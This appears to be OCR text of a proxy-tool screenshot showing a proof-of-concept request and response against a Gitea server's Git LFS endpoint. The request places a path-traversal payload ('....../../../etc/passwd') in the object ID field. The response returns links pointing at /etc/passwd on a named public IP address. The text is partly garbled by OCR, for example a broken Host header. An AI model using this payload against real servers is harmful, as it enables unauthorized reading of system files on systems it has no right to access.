 Request
Pretty Raw Hex \n
1 POST /admin123/zmsn.git/info/lfs/objects
HTTP/1.1
2 Host : 6:3000
3 Accept-Encoding : gzip, deflate
4 Accept : application/vnd.git-lfs+json
5 Accept-Language : en
6 User-Agent : Mozilla/5.0 (compatible; MSIE 9.0;
Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection : close
8 Content-Type : application/json
9 Content-Length : 153
10
11 {
12 "Oid" :"....../../../etc/passwd" ,
13 "Size" :1000000 ,
14 "User" :"a",
15 "Password" :"a",
16 "Repo" :"a",
17 "Authorization" :"a"
18 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 Set-Cookie : lang =en-US ; Path=/;
Max-Age=2147483647
3 Set-Cookie : i_like_gitea =40d6662b17a5069c ;
Path=/; HttpOnly
4 Set-Cookie : _csrf =
rBR8RD38rniIKRy85hf0hFYXLAI6MTY1MzQ3MDg1NjY1Nzc
5ODIwMw%3D%3D ; Path=/; Expires=Thu, 26 May 2022
09:27:36 GMT; HttpOnly
5 Www-Authenticate : Basic realm=gitea-lfs
6 X-Frame-Options : SAMEORIGIN
7 Date : Wed, 25 May 2022 09:27:36 GMT
8 Content-Length : 513
9 Content-Type : text/plain; charset=utf-8
10 Connection : close
11
12 {"message":"Unauthorized"}{"oid":"....../../../
etc/passwd","size":1000000,"actions":{"download
":{"href":"http://124.223.13.156:3000/admin123/
zmsn.git/info/lfs/etc/passwd","header":{"Accept
":"application/vnd.git-lfs","Authorization":"Au
thorization: Basic
dummy"},"expires_at":"0001-01-01T00:00:00Z"},"u
pload":{"href":"http://124.223.13.156:3000/admi
n123/zmsn.git/info/lfs/etc/passwd","header":{"A
ccept":"application/vnd.git-lfs","Authorization
":"Authorization: Basic
dummy"},"expires_at":"0001-01-01T00:00:00Z"}}}
13